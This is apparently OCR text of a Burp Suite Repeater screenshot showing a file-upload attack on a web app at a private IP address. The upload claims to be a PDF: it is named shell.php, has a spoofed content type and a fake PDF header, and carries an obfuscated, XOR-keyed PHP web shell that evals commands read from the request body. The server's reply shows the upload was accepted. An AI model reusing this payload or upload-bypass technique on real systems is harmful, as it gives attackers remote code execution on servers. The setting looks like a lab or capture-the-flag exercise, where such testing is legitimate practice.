 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.231.225:8090 HTTP/1
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------184456981231279010943617​68079
8 Content-Length: 1014
9 Origin: http://192.168.231.225:8090
10 Connection: close
11 Referer: http://192.168.231.225:8090/backend/default/upload.php
12 Cookie: PHPSESSID=cbqk38nn794b5l0sc5dkrea81s
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------18445698123127901094361768079
16 Content-Disposition: form-data; name="upfile"; filename="shell.php
"
17 Content-Type: application/pdf
18
19 %PDF-1.4
20 %âãÏÓ
21 3 0 obj
22 <?php
23 $u='hnput"),$m)=Th=1ThTh)
{@ob_start(ThTh);@evaThl(@gzuncompreThss(Th@x(@baseTh6Th4_decode($
mTh[Th1]),$k)Th));$o=@ob_gThet';
24 $f='$k="5c9ThfTh0d5f";$kh="Thfc02dTh900Thf59Thf";$kf="The7ba2897ae
1b"Th;$p="Thq8Bj1Thy03AThSvZ4Th7DZ";funcThtiThonTh x($t,';
25 $X='_ThcontThentThs(Th);@ob_Thend_clean();$Thr=@baseTh64_encThode(
@x(@gzcThompThress(Th$o),$k));prThint(Th"$Thp$kh$r$kf");}';
26 $V='$o.=Th$tTh{$i}^$kThTh{$j};}}ThThreturn $o;}if
(@preThg_matcThh("Th/Th$Thkh(.+)$ThThkf/",@file_get_cThontents("ph
Thp://iT';
27 $m='$k){$Thc=sThtrlThen($k);$Thl=sThtrleThn($t);$o="Th";Thfor($i=T
h0;Th$i<$l;){for($j=0;($j<$Thc&&$i<$Thl);Th$j++,$i+Th+){';
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 21 Sep 2023 00:39:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 File successfully uploaded and will be reviewed by the team
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 8
Done 335 bytes | 262 millis